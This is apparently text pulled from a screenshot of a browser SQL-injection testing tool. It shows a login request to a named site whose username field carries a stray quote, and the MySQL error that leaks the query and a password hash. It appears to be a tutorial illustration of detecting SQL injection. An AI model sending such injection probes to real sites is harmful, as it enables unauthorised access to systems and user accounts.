 INT SQL XSS Encryption Encoding Other
Load URL http://drchoas.com/sqli/admin/index.php?route=common/login
Split URL
Execute
Enable Post data Enable Referrer
Post data username=administrator"&password=12345
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '827ccb0eea8a706c4c34a16891f84e7b'' at line 1
Error No: 1064
SELECT * FROM user WHERE username = 'administrator'' AND password =
'827ccb0eea8a706c4c34a16891f84e7b'